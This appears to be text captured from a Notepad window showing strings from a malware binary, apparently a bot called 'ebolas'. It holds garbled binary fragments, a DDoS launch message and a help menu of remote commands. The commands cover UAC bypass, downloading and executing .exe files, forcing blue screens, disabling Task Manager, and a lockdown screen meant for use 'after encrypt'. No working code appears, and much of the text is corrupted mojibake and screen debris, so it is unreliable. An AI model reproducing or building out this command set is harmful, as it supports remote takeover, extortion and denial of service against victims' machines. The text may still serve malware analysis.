 3 - Notepad
File Edit Format View Help
asw ash aSRCCOPY aPATINVERT fš™™™™™©?aDrawIcon wwwhaLoadIcon aIDI_ERROR T fš™™™™™É?f{ ®Gáz”?aCreatePen aPS_SOLID aPolyBezier aDeleteObject aGetDesktopWindow a
id method:  u. Valid methods are:  u,  wtadaemon uStarted DDoS with method  u, target  atarget u, and duration  u seconds. uError parsing arguments. Usage: .
ðŸ“œ HELP MENU ðŸ“œ
â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•â•
General Commands:
.update - Check for any updates
.uac_bypass - UAC Bypass (Use if you dont have admin)
.help - Show this help menu
.download <url> - Download and execute a .exe
.type <message> - Type a message ('!' as Enter)
.processlist - List active processes
.processkill <name|pid> - Kill a process by name or PID
.is_admin - Check if running as admin
.monitor_off - Turn off the monitor
.monitor_on - Turn on the monitor
.background <url> - Change background image
.maxvolume - Maximize system volume
.minvolume - Minimize system volume
.shutdown - Shutdown the system
.restart - Restart the system
.logoff - Log off the current user
.bluescreen - Trigger a Blue Screen of Death
.taskmanager <disable/enable> - Trigger a Blue Screen of Death
.lockdown <message> - Lock the system with a custom message (good to use after encrypt)
.unlockdown - Unlock the system and remove lockdown settings
.kill_client (id) - Turn off an instance of the ebolas (great for avoiding duplication)
.check_clients - If there is more than one instance of ebolas running you get the ids of each one
Trolling Commands:
.colors - Cycle colors on the screen for 20 seconds
.anti_piracy_screen - 30 Seconds of King Von anti piracy screen
.invert_colors - Invert screen colors
.reset_colors - Reset colors to normal
.spam_windows - Create multiple invisible windows
Ln 133359, Col 37 100% Unix (LF) ANSI
Type here to search
7z
Feels colder
11:09 AM
2/3/2025
1